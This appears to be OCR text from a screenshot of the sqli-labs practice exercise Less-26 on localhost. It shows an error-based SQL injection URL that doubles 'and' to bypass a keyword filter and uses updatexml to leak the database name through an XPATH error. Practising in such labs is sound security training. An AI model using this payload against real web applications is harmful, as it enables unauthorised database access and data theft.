 Welcome    Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://localhost/sqli/Less-26/?id=-1' anandd (updatexml(1,concat(0x7e,(database()),0x7e),1)) anandd '1'='1